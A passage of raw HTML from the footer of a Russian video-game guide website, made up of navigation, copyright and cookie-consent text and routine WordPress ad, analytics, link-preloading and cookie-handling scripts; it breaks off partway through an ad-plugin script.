        <div class="widget-article__title"><a href="https://gebestore.ru/guides/ffxiv-gajd-po-grand-kompaniam-grand-companies-of-eorzea.html" target="_blank">Roblox: онлайн-руководство grand piece (уровень с 1 по 425)</a></div>

        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gebestore.ru/guides">Гайды</a>                    </span>
                
                            </div>
            </div>
</div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='containerId335937'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 335937,
                containerId: 'containerId335937'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    <div class="b-r b-r--after-site-content container"><div id='containerId335942'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 335942,
                containerId: 'containerId335942'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>
        <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://gebestore.ru/feedback">Обратная связь</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-123"><a rel="privacy-policy" href="https://gebestore.ru/privacy-policy">Политика конфиденциальности</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-347"><a href="https://shorturl.at/eKRY5">Разместить статью или рекламу</a></li>
<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://gebestore.ru/sample-page">О проекте</a></li>
</ul></div>        </div>
    </div>


<!--noindex-->
    <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2024 Game Store. Копирование информации с сайта <b>строго запрещено</b> и преследуется в судебном порядке
                    <div class="footer-text">Этот сайт использует <b>cookie</b> для хранения данных. Продолжая использовать сайт, вы даете свое согласие на работу с этими файлами, а так же принимаете все пункты <a href="https://gebestore.ru/privacy-policy">пользовательского соглашения</a>. При возникновении вопросов пишите в <a href="https://gebestore.ru/feedback">форму обратной связи</a>.</div>
                                    </div><!-- .site-info -->

                
                <div class="footer-counters"><!-- Yandex.Metrika counter -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(73106872, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="//mc.yandex.ru/watch/73106872" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>
    
<!--/noindex-->
</div><!-- #page -->




<script type="rocketlazyloadscript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="rocketlazyloadscript">document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://gebestore.ru/tactics/10-lucsih-ukrasenij-v-skyrim-uvelicivausih-harakteristiki-personaza-cast-2.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:152px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Ubuntu" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:36px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:23px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.top-menu {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.top-menu {font-size:16px} }@media (min-width: 576px) {.top-menu {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .entry-content ul.wp-block-list>li:before, .home-text ul:not([class])>li:before, .home-text ul.wp-block-list>li:before, .taxonomy-description ul:not([class])>li:before, .taxonomy-description ul.wp-block-list>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#19a3ff}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .entry-content ol.wp-block-list li:before, .home-text ol:not([class]) li:before, .home-text ol.wp-block-list li:before, .taxonomy-description ol:not([class]) li:before, .taxonomy-description ol.wp-block-list li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote:not(.wpremark),
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#19a3ff}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#19a3ff}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#19a3ff}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#19a3ff}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#19a3ff}.site-description, .site-description a {color:#000000}.top-menu ul li a {color:#333333}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#19a3ff}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}@media (min-width: 768px) {.site-header {background-image:url("https://gebestore.ru/wp-content/uploads/16141k8295_51-p-sine-belii-fon-gradientom-53.jpg")}.site-header-inner {background:none}}@media (min-width: 768px) {.site-header {background-repeat:no-repeat}}@media (min-width: 768px) {.site-header {background-position:right top}}</style><link rel='stylesheet' id='yarppRelatedCss-css' href='//gebestore.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css'  media='all' />
<script type="text/javascript" src="//gebestore.ru/wp-content/plugins/fitvids-for-wordpress/jquery.fitvids.js" id="fitvids-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/wp-admin\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/gebestore.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/gebestore.ru\/wp-admin\/admin-ajax.php","nonce":"cd1eb247ba"};
/* ]]> */
</script>
<script type="text/javascript" src="//gebestore.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js" defer></script>
<script type="text/javascript" src="//gebestore.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":110,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script type="text/javascript" src="//gebestore.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js" defer></script>
<script defer type="text/javascript" src="//gebestore.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		jQuery(document).ready(function () {
			jQuery('body').fitVids();
		});
		</script><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами и принимаете условия <a href="/soglashenie">пользовательского  соглашения</a>.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">Согласна (-ен)</button>  </div></div><script type="rocketlazyloadscript">var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};
/* ]]> */
function ai_run_scripts(){var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
